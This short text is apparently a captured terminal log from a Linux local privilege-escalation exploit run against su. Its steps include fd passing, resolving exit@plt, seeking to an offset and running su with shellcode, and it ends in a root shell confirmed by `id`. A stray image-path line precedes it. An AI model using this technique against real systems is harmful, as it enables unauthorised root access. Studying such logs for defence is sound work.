 [+] Sending fd 3 to parent.
[+] Received fd at 5.
[+] Assigning fd 5 to stderr.
[+] Reading su for exit@plt.
[+] Resolved exit@plt to 0x8049520.
[+] Calculating su padding.
[+] Seeking to offset 0x8049514.
[+] Executing su with shellcode.
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#